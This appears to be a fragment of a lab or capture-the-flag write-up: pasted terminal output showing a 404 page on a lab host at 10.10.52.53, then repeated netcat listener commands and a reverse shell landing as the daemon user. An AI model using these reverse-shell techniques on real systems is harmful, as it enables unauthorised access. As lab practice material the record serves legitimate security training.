 10.10.52.53/404.php
This 10.10.52.53 page can’t be found
No webpage was found for the web address:
http://10.10.52.53/404.php
HTTP ERROR 404
valid_lft forever preferred_lft forever
[~]: ncx 1337
Listening on any address 1337 (menandmice-dns)
Connection from 10.10.52.53:40414
Total received bytes: 0
Total sent bytes: 0
[~]: nc -lvp 1337
Connection from 10.10.52.53:40415
[~]: nc -lvnp 1337
Connection from 10.10.52.53:40416
[~]: nc -lvnp 40416
Connection from 10.10.52.53:47743
[~]: nc -lvnp 1337
id
Connection from 10.10.52.53:40421
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 G
NU/Linux
11:58:42 up 42 min,  0 users,  load average: 0.00, 0.01, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ $ uid=1(daemon) gid=1(daemon) groups=1(daemon)
$